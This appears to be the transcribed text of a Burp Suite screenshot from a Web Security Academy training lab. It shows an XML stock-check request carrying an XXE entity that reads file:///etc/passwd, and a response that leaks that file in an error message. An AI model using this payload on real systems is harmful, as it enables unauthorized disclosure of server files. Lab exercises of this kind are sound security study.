 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4d00c4045a5a3b87524889001a00c0.web-security-academy.net
3 Cookie: session=wzr1dfJ5KlGWjHKa8sGbODKH72b6dmpl
4 Content-Length: 175
5 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a4d00c4045a5a3b87524889001a00c0.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4d00c4045a5a3b87524889001a00c0.web-security-academy.net/product
?productId=3
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nolog
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gn
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,